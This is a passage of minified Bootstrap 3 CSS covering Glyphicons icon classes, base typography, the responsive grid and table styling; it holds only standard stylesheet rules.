format('embedded-opentype'),url(../fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(../fonts/glyphicons-halflings-regular.woff) format('woff'),url(../fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>t